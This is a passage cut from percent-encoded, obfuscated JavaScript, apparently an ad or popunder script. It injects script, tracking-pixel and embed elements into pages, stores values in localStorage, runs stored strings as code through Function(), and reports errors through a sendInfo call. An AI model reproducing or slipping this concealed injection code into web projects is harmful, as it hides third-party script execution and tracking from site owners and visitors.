%20%30%29%29%72%65%74%75%72%6E%20%6E%5B%65%28%31%30%37%32%29%5D%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%6F%5B%65%28%38%30%33%29%5D%5B%65%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%5B%65%28%36%33%37%29%5D%3D%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%33%33%37%29%5D%2C%63%5B%65%28%35%31%34%29%5D%28%73%29%29%2C%6F%5B%65%28%31%32%37%39%29%5D%29%2C%74%29%2B%65%28%37%33%31%29%2C%72%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%2E%72%65%73%75%6C%74%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%21%31%2C%63%3D%77%69%6E%64%6F%77%5B%74%5D%2C%73%3D%6F%5B%65%28%31%30%31%36%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%21%30%3B%63%61%73%65%22%34%22%3A%63%5B%65%28%39%37%38%29%5D%28%73%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%74%29%7B%6E%5B%65%28%36%33%37%29%5D%3D%6F%5B%65%28%39%38%30%29%5D%3B%76%61%72%20%66%3D%74%79%70%65%6F%66%20%44%4F%4D%45%78%63%65%70%74%69%6F%6E%21%3D%3D%6F%2E%69%58%45%6C%4C%26%26%6F%2E%6D%76%6A%64%57%28%74%2C%44%4F%4D%45%78%63%65%70%74%69%6F%6E%29%3B%72%65%74%75%72%6E%28%61%3D%6E%2E%72%65%73%75%6C%74%3D%66%26%26%28%6F%5B%65%28%33%32%33%29%5D%28%74%2E%63%6F%64%65%2C%32%32%29%7C%7C%31%30%31%34%3D%3D%3D%74%5B%65%28%37%30%36%29%5D%7C%7C%6F%5B%65%28%33%32%33%29%5D%28%74%2E%6E%61%6D%65%2C%65%28%38%34%30%29%29%7C%7C%6F%5B%65%28%37%38%33%29%5D%28%74%2E%6E%61%6D%65%2C%65%28%39%32%37%29%29%29%26%26%63%26%26%6F%5B%65%28%36%32%31%29%5D%28%63%5B%65%28%36%35%32%29%5D%2C%30%29%29%26%26%28%6E%2E%6D%65%73%73%61%67%65%3D%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%35%32%31%29%5D%28%6F%2E%45%71%45%47%42%28%6F%5B%65%28%35%30%39%29%5D%28%6F%5B%65%28%38%36%31%29%5D%28%6F%5B%65%28%31%31%35%32%29%5D%28%6F%5B%65%28%31%30%39%37%29%5D%28%65%28%33%32%37%29%2C%66%29%2B%6F%5B%65%28%36%37%38%29%5D%2C%74%5B%65%28%37%30%36%29%5D%29%2B%6F%2E%5A%47%58%50%72%2C%74%5B%65%28%37%37%38%29%5D%29%2B%65%28%39%31%32%29%2C%63%29%2C%63%3F%6F%5B%65%28%31%31%35%32%29%5D%28%6F%5B%65%28%33%37%33%29%5D%2C%63%5B%65%28%36%35%32%29%5D%29%3A%22%22%29%2C%6F%2E%73%55%79%6C%61%29%2C%72%29%2B%22%21%22%29%2C%61%7D%7D%2C%5F%69%6E%69%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%63%67%3B%6F%2E%6C%63%56%54%68%28%6F%5B%6E%28%38%34%36%29%5D%2C%77%69%6E%64%6F%77%29%26%26%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%6E%28%35%36%36%29%2C%74%68%69%73%5B%6E%28%34%35%36%29%5D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%7D%2C%73%75%62%73%63%72%69%62%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%63%67%3B%72%65%74%75%72%6E%20%6F%5B%72%28%31%31%37%36%29%5D%28%6E%2C%76%6F%69%64%20%30%29%26%26%6F%5B%72%28%39%36%32%29%5D%28%74%79%70%65%6F%66%20%74%2C%72%28%38%33%37%29%29%26%26%28%21%74%68%69%73%5B%72%28%37%37%36%29%5D%5B%72%28%31%32%31%35%29%5D%28%6E%29%26%26%28%74%68%69%73%5B%72%28%37%37%36%29%5D%5B%6E%5D%3D%5B%5D%29%2C%74%68%69%73%2E%5F%6C%69%73%74%5B%6E%5D%2E%70%75%73%68%28%74%29%29%2C%74%68%69%73%7D%2C%5F%73%74%6F%72%61%67%65%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%63%67%3B%6E%3D%6E%7C%7C%77%69%6E%64%6F%77%2E%65%76%65%6E%74%2C%74%68%69%73%5B%74%28%37%37%36%29%5D%5B%74%28%31%32%31%35%29%5D%28%6E%5B%74%28%35%36%39%29%5D%29%26%26%74%68%69%73%5B%74%28%37%37%36%29%5D%5B%6E%5B%74%28%35%36%39%29%5D%5D%5B%74%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%74%3B%6F%5B%65%28%31%30%36%33%29%5D%28%72%2C%74%68%69%73%5B%65%28%33%38%32%29%5D%28%6E%5B%65%28%35%36%39%29%5D%29%2C%6E%29%7D%29%2C%74%68%69%73%29%7D%2C%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%63%67%2C%72%3D%6F%2E%70%79%4F%6D%56%2E%73%70%6C%69%74%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%72%79%7B%76%61%72%20%69%3D%77%69%6E%64%6F%77%5B%74%28%38%36%36%29%5D%5B%74%28%35%31%34%29%5D%28%6E%29%7D%63%61%74%63%68%28%72%29%7B%66%6F%72%28%76%61%72%20%75%3D%6F%5B%74%28%31%30%30%32%29%5D%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%61%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%61%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%72%79%7B%76%61%72%20%63%3D%77%69%6E%64%6F%77%5B%74%28%38%36%36%29%5D%5B%74%28%35%31%34%29%5D%28%6F%5B%74%28%31%30%31%36%29%5D%29%7D%63%61%74%63%68%28%72%29%7B%76%61%72%20%73%3D%22%22%3B%6F%5B%74%28%37%38%33%29%5D%28%6F%5B%74%28%38%35%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%72%29%2C%6F%5B%74%28%38%30%38%29%5D%29%3F%28%73%2B%3D%6F%5B%74%28%37%32%32%29%5D%28%6F%5B%74%28%39%32%35%29%5D%2C%72%5B%74%28%36%33%37%29%5D%29%2C%73%2B%3D%6F%5B%74%28%31%30%39%33%29%5D%28%6F%5B%74%28%34%39%35%29%5D%2C%72%5B%74%28%39%34%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%38%36%31%29%5D%28%6F%5B%74%28%31%32%35%35%29%5D%2C%72%5B%74%28%37%30%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%33%38%34%29%5D%28%74%28%34%39%37%29%2C%72%5B%74%28%37%37%38%29%5D%29%29%3A%73%2B%3D%6F%5B%74%28%39%35%38%29%5D%28%6F%5B%74%28%33%31%36%29%5D%2C%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%72%29%29%2C%73%2B%3D%6F%5B%74%28%39%34%30%29%5D%28%6F%2E%55%54%4F%54%63%2C%63%29%2C%73%2B%3D%74%28%36%32%33%29%2B%6E%2C%73%2B%3D%6F%2E%5A%4F%50%7A%52%28%6F%5B%74%28%36%38%37%29%5D%2C%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%31%30%37%32%29%5D%29%2C%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%31%30%37%32%29%5D%26%26%28%73%2B%3D%6F%2E%46%6A%49%41%77%2B%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%36%33%37%29%5D%29%3B%76%61%72%20%66%3D%7B%7D%3B%72%65%74%75%72%6E%20%66%2E%6D%65%73%73%61%67%65%3D%73%2C%76%6F%69%64%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%66%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%72%65%74%75%72%6E%3B%63%61%73%65%22%32%22%3A%73%2B%3D%6F%5B%74%28%37%37%34%29%5D%28%6F%5B%74%28%35%30%35%29%5D%2C%69%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%6F%5B%74%28%31%31%32%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%72%29%2C%6F%5B%74%28%38%30%38%29%5D%29%3F%28%73%2B%3D%74%28%35%30%36%29%2B%72%5B%74%28%36%33%37%29%5D%2C%73%2B%3D%6F%5B%74%28%31%31%35%32%29%5D%28%6F%5B%74%28%34%39%35%29%5D%2C%72%5B%74%28%39%34%36%29%5D%29%2C%73%2B%3D%6F%2E%5A%4F%50%7A%52%28%6F%2E%46%66%57%53%76%2C%72%5B%74%28%37%30%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%35%34%38%29%5D%28%6F%2E%53%55%4F%72%56%2C%72%5B%74%28%37%37%38%29%5D%29%29%3A%73%2B%3D%6F%5B%74%28%38%36%31%29%5D%28%6F%5B%74%28%33%31%36%29%5D%2C%6F%5B%74%28%38%35%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%72%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%76%3D%7B%7D%3B%76%2E%6D%65%73%73%61%67%65%3D%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%6E%64%49%6E%66%6F%28%76%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%72%65%74%75%72%6E%20%69%26%26%2F%5E%3A%5B%62%64%66%6E%30%5D%3A%2F%5B%74%28%39%33%36%29%5D%28%69%29%3F%77%5B%69%2E%73%6C%69%63%65%28%31%2C%32%29%5D%28%69%5B%74%28%31%31%34%38%29%5D%28%33%29%29%3A%4A%53%4F%4E%5B%74%28%31%30%35%38%29%5D%28%69%29%3B%63%61%73%65%22%32%22%3A%69%66%28%21%74%68%69%73%5B%74%28%33%33%32%29%5D%28%6F%5B%74%28%38%34%32%29%5D%2C%6F%5B%74%28%31%31%30%33%29%5D%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%70%3D%7B%41%61%6D%51%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%6F%5B%74%28%38%35%36%29%5D%28%6E%2C%72%29%7D%2C%63%45%4F%56%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6F%2E%77%54%47%4F%75%28%6E%2C%74%29%7D%2C%70%77%58%44%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%6F%5B%74%28%33%35%33%29%5D%28%6E%2C%72%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%77%3D%7B%30%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%75%6C%6C%7D%2C%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%70%5B%74%28%34%37%34%29%5D%28%4E%75%6D%62%65%72%2C%6E%29%7D%2C%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%70%5B%72%28%33%38%36%29%5D%28%72%28%37%33%36%29%2C%6E%29%7D%2C%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%65%77%20%44%61%74%65%28%6E%29%7D%2C%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%46%75%6E%63%74%69%6F%6E%28%70%5B%72%28%37%35%39%29%5D%28%72%28%34%31%38%29%2C%6E%29%29%28%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%63%67%3B%69%66%28%21%74%68%69%73%5B%72%28%33%33%32%29%5D%28%72%28%38%36%36%29%2C%6F%2E%62%58%6A%46%47%29%29%72%65%74%75%72%6E%20%74%68%69%73%3B%76%61%72%20%65%3D%7B%7D%3B%65%5B%72%28%35%34%30%29%5D%3D%22%30%22%2C%65%5B%72%28%34%36%37%29%5D%3D%22%64%22%2C%65%2E%4E%75%6D%62%65%72%3D%22%6E%22%2C%65%5B%72%28%39%31%34%29%5D%3D%22%62%22%2C%65%5B%72%28%36%35%30%29%5D%3D%22%66%22%3B%76%61%72%20%69%3D%65%2C%75%3D%4F%62%6A%65%63%74%5B%72%28%38%34%31%29%5D%2E%74%6F%53%74%72%69%6E%67%2E%63%61%6C%6C%28%74%29%5B%72%28%31%32%35%30%29%5D%28%2F%5C%73%7C%5D%2F%29%5B%31%5D%3B%69%66%28%69%2E%68%61%73%4F%77%6E%50%72%6F%70%65%72%74%79%28%75%29%29%7B%73%77%69%74%63%68%28%69%5B%75%5D%29%7B%63%61%73%65%22%64%22%3A%63%61%73%65%22%66%22%3A%74%3D%74%5B%72%28%34%38%39%29%5D%28%29%3B%62%72%65%61%6B%3B%64%65%66%61%75%6C%74%3A%74%3D%4A%53%4F%4E%5B%72%28%35%39%35%29%5D%28%74%29%7D%74%3D%6F%5B%72%28%31%30%38%37%29%5D%28%6F%2E%54%51%42%58%75%28%6F%5B%72%28%31%30%38%37%29%5D%28%22%3A%22%2C%69%5B%75%5D%29%2C%22%3A%22%29%2C%74%29%7D%65%6C%73%65%20%74%3D%4A%53%4F%4E%5B%72%28%35%39%35%29%5D%28%74%29%3B%72%65%74%75%72%6E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%5B%72%28%39%37%38%29%5D%28%6E%2C%74%29%2C%74%68%69%73%7D%7D%2C%76%6F%69%64%28%77%69%6E%64%6F%77%2E%5F%73%74%6F%72%61%67%65%3D%70%29%29%2C%61%64%64%53%63%72%69%70%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%37%30%29%5D%3D%22%53%43%52%49%50%54%22%3B%76%61%72%20%65%3D%72%3B%74%68%69%73%5B%74%28%33%31%31%29%5D%28%6E%2C%65%2E%46%53%75%62%4A%29%7D%2C%61%64%64%50%69%78%65%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%44%65%55%4D%56%3A%22%49%4D%47%22%7D%3B%74%68%69%73%5B%74%28%33%31%31%29%5D%28%6E%2C%72%5B%74%28%39%37%36%29%5D%29%7D%2C%61%64%64%45%6D%62%65%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%65%55%47%79%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%65%5B%72%28%35%38%35%29%5D%3D%22%49%4D%47%22%2C%65%5B%72%28%31%32%35%38%29%5D%3D%22%6E%6F%6E%65%22%2C%65%5B%72%28%33%37%34%29%5D%3D%72%28%31%31%38%38%29%3B%76%61%72%20%69%3D%65%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%6F%3D%72%28%38%39%34%29%5B%72%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%6F%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%26%26%69%5B%72%28%31%32%31%34%29%5D%28%74%2E%74%6F%55%70%70%65%72%43%61%73%65%28%29%2C%69%5B%72%28%35%38%35%29%5D%29%26%26%28%63%5B%72%28%33%39%39%29%5D%3D%63%5B%72%28%39%39%39%29%5D%3D%22%31%36%22%2C%63%5B%72%28%38%32%33%29%5D%5B%72%28%36%34%33%29%5D%3D%69%5B%72%28%31%32%35%38%29%5D%2C%63%5B%72%28%39%37%31%29%5D%3D%63%5B%72%28%37%39%37%29%5D%3D%74%68%69%73%5B%72%28%31%31%38%39%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%21%6E%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%7B%7D%3B%61%5B%72%28%39%39%37%29%5D%3D%63%2C%74%68%69%73%5B%72%28%36%38%36%29%5D%28%61%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%63%2E%73%72%63%3D%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%63%3D%64%6F%63%75%6D%65%6E%74%2E%63%72%65%61%74%65%45%6C%65%6D%65%6E%74%28%74%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%73%3D%7B%7D%3B%73%5B%72%28%34%30%30%29%5D%3D%69%2E%4B%68%77%52%62%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%34%31%36%29%5D%28%6E%2C%73%29%7D%7D%2C%61%70%70%65%6E%64%54%6F%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%72%4B%47%65%72%3A%74%28%31%31%30%36%29%2C%42%72%57%77%4D%3A%74%28%34%34%34%29%2C%51%5A%7A%41%48%3A%74%28%31%32%31%31%29%2C%75%68%46%63%77%3A%74%28%34%34%39%29%2C%52%43%55%42%67%3A%74%28%37%35%35%29%2C%59%72%70%55%71%3A%22%6E%6F%74%20%69%6E%73%74%61%6E%74%22%2C%6F%67%6B%56%6D%3A%74%28%31%31%38%33%29%2C%53%4F%6E%55%42%3A%74%28%31%30%30%33%29%2C%51%69%78%41%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%78%4A%7A%6F%6F%3A%22%6F%62%6A%65%63%74%22%2C%42%6D%67%75%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4D%7A%59%76%3A%74%28%31%32%32%34%29%2C%62%67%4C%44%4C%3A%74%28%34%36%31%29%2C%46%4A%42%47%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%43%6B%6B%53%52%3A%74%28%34%37%38%29%2C%76%65%62%4D%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6B%63%6F%52%5A%3A%74%28%34%39%37%29%7D%2C%65%3D%72%5B%74%28%38%31%36%29%5D%3B%74%72%79%7B%69%66%28%21%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%29%69%66%28%6E%5B%74%28%34%34%39%29%5D%29%74%72%79%7B%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%37%30%39%29%5D%28%22%42%4F%44%59%22%29%2C%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%2E%66%61%6B%65%42%6F%64%79%3D%21%30%7D%63%61%74%63%68%28%69%29%7B%72%65%74%75%72%6E%20%65%3D%72%5B%74%28%33%34%31%29%5D%2C%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%72%2E%52%43%55%42%67%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%74%3B%65%3D%72%5B%69%28%31%30%32%35%29%5D%2C%74%68%69%73%5B%69%28%31%32%38%30%29%5D%28%6E%2E%65%6C%65%6D%65%6E%74%2C%6E%5B%69%28%36%31%35%29%5D%29%7D%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%2C%21%31%29%7D%65%6C%73%65%20%69%66%28%21%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%2E%74%65%73%74%28%64%6F%63%75%6D%65%6E%74%5B%74%28%38%34%38%29%5D%29%29%72%65%74%75%72%6E%20%65%3D%72%5B%74%28%35%33%31%29%5D%2C%77%69%6E%64%6F%77%5B%74%28%37%36%30%29%5D%28%72%5B%74%28%37%35%31%29%5D%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%74%3B%65%3D%72%5B%69%28%35%35%38%29%5D%2C%74%68%69%73%5B%69%28%31%32%38%30%29%5D%28%6E%5B%69%28%39%39%37%29%5D%2C%6E%5B%69%28%36%31%35%29%5D%29%7D%2E%62%69%6E%64%28%74%68%69%73%29%2C%21%31%29%3B%72%65%74%75%72%6E%20%65%3D%72%2E%6F%67%6B%56%6D%2C%74%68%69%73%5B%74%28%31%32%38%30%29%5D%28%6E%2E%65%6C%65%6D%65%6E%74%2C%6E%2E%63%61%6C%6C%62%61%63%6B%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%72%5B%74%28%31%30%30%38%29%5D%3B%72%5B%74%28%31%31%33%33%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%3D%3D%3D%72%5B%74%28%34%31%31%29%5D%26%26%28%69%2B%3D%72%5B%74%28%31%30%39%31%29%5D%28%72%2E%6D%4D%7A%59%76%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%69%2B%3D%72%5B%74%28%31%30%32%38%29%5D%2B%65%2C%69%2B%3D%72%5B%74%28%38%38%39%29%5D%28%72%2E%43%6B%6B%53%52%2C%6E%5B%74%28%39%34%36%29%5D%29%2C%69%2B%3D%72%5B%74%28%33%30%39%29%5D%28%74%28%31%30%39%30%29%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%69%2B%3D%72%5B%74%28%38%38%39%29%5D%28%72%5B%74%28%36%33%39%29%5D%2C%6E%2E%6E%61%6D%65%29%29%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%74%28%36%33%37%29%5D%3D%69%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%6F%29%7D%7D%2C%61%70%70%65%6E%64%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%69%66%28%64%6F%63%75%6D%65%6E%74%5B%72%28%35%38%33%29%5D%5B%72%28%31%31%32%31%29%5D%28%6E%29%2C%74%29%72%65%74%75%72%6E%7B%71%44%74%62%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%72%28%31%30%36%34%29%5D%28%74%2C%6E%29%7D%2C%72%65%6D%6F%76%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6E%74%64%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%6E%76%50%42%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%76%6F%59%41%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%64%52%6D%43%52%3A%74%28%39%32%38%29%2C%44%4B%4E%6C%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%50%67%53%56%4C%3A%74%28%31%32%32%34%29%2C%70%66%51%49%46%3A%74%28%31%30%39%30%29%2C%59%49%5A%4B%51%3A%74%28%31%30%35%31%29%2C%52%78%55%6A%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%76%59%4C%45%59%3A%74%28%36%38%31%29%2C%47%59%66%51%59%3A%74%28%34%37%38%29%2C%50%55%4E%57%5A%3A%22%5C%6E%65%72%72%6F%72%2E%6E%61%6D%65%3A%20%22%7D%2C%65%3D%22%22%3B%74%72%79%7B%72%5B%74%28%37%37%33%29%5D%28%6E%2C%4E%6F%64%65%29%7C%7C%28%6E%3D%74%68%69%73%29%7D%63%61%74%63%68%28%6E%29%7B%65%3D%74%28%34%37%36%29%2C%72%5B%74%28%34%39%30%29%5D%28%72%5B%74%28%38%33%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%72%5B%74%28%37%39%36%29%5D%29%3F%28%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%34%39%29%5D%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%65%2B%3D%74%28%34%37%38%29%2B%6E%5B%74%28%39%34%36%29%5D%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%37%30%29%5D%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%65%2B%3D%74%28%34%39%37%29%2B%6E%2E%6E%61%6D%65%29%3A%65%2B%3D%72%5B%74%28%34%35%39%29%5D%2B%72%5B%74%28%35%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%3B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%36%33%37%29%5D%3D%65%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%69%29%7D%74%72%79%7B%72%65%74%75%72%6E%20%6E%26%26%6E%5B%74%28%36%39%36%29%5D%26%26%6E%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%6E%29%7D%63%61%74%63%68%28%6E%29%7B%65%3D%72%5B%74%28%31%30%33%35%29%5D%2C%72%5B%74%28%34%39%30%29%5D%28%72%5B%74%28%38%33%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%74%28%39%32%38%29%29%3F%28%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%34%39%29%5D%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%39%36%38%29%5D%2C%6E%2E%73%74%61%63%6B%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%37%30%29%5D%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%37%38%39%29%5D%2C%6E%2E%6E%61%6D%65%29%29%3A%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%2E%59%49%5A%4B%51%2C%72%5B%74%28%35%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%29%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%74%28%36%33%37%29%5D%3D%65%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%6F%29%7D%7D%2C%69%67%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%34%32%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%5B%74%28%31%31%38%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%38%30%37%29%5D%3D%74%28%34%38%32%29%2C%72%5B%74%28%39%33%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%72%5B%74%28%38%38%36%29%5D%3D%74%28%33%37%38%29%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%2F%61%6E%64%72%6F%69%64%7C%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%5B%74%28%39%33%36%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%76%61%72%20